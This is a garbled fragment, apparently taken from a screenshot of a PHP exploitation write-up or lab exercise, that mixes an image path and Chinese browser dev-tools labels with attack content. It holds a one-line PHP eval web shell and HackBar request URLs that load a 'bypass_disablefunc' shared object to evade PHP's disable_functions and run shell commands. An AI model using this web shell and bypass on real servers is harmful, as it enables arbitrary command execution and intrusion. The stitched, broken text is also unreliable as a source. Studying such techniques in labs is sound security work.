 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/outfile123 2>&1
output:
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
欢迎 </> 元素 控制台 源代码 网络 性能 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1:18080/?ant=include(%22/tmp/bypass_disablefunc.php%22);&cmd=ls&outpath=/tmp/outfile123&sopath=/tmp/bypass_disablefunc_x64.so
Split URL